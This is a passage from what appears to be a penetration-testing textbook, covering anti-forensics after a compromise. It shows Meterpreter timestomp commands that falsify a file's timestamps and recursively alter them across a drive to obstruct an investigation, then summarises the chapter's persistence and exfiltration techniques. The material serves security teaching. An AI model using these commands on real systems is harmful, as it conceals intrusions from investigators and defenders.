
Figure 13.42: Meterpreter timestomp options
For example, C: of the compromised system contains a file named README.txt. The MACE values for this file indicate that it was created recently, as shown in Figure 13.43:

Figure 13.43: Running timestomp on a specific local file
If we wanted to hide this file, we could move it to a cluttered directory, such as WindowsSystem32. However, the file would be obvious to anyone who sorted the contents of that directory on the basis of the creation dates or another MAC-based variable.
Instead, you can change the timestamps of the file by running the following command:
meterpreter > timestomp -z "01/01/2001 10:10:10" README.txt
This changes the timestamps of the README.txt file, as shown in Figure 13.44:

Figure 13.44: Modifying the metadata of the files to reflect false dates
In order to completely foul up an investigation, an attacker may recursively change all of the set times in a directory or on a particular drive using the following command:
meterpreter> timestomp C:\ -r
The solution is not perfect. It is clear that an attack has occurred. Furthermore, timestamps can be retained in other locations on a hard drive and be accessible for investigation. If the target system is actively monitoring changes to system integrity using an intrusion detection system such as Tripwire, alerts of the timestomp activity will be generated. Therefore, destroying timestamps is of limited value when a truly stealthy approach is required.
Summary
In this chapter, we took a journey into different strategies used by attackers to maintain access to compromised environments, including domain fronting to hide the origin of the attack, and we also learned how to hide the evidence of an attack to cover our tracks and remain anonymous, which is the last step of the cyber kill chain methodology.
We looked at how to use Netcat, Meterpreter, scheduled tasks, PowerShell Empire’s dbx and onedrive modules, and Covenant C2 and Poshc2 implants to maintain persistent agents on compromised systems, as well as how to exfiltrate data using traditional services such as DNS, ICMP, Telnet, RDP, and Netcat. We also learned how to find vulnerable domain fronting domains and use them for malicious activities using well-known CDNs such as Amazon and Azure.
In the next chapter, we will look at how to hack embedded and RFID/NFC devices using both existing Kali 2021.4 features and additional tools.